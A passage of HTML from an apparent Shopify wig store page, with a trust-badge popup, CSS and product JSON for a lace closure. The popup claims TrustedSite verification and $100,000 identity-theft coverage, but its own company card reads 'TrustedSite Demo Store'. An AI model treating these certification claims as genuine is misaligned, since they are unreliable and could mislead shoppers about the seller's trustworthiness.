                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":10514809555,"title":"BAISI  Body Wave Lace Closure","handle":"baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:55+08:00","created_at":"2017-05-11T16:07:15+08:00","vendor":"BAISI HAIR","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49919180627,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000092","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180691,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000093","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180755,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000094","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180819,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000095","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180883,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000096","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180947,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000097","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181011,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000171","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181075,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000172","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181139,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000173","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181203,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace 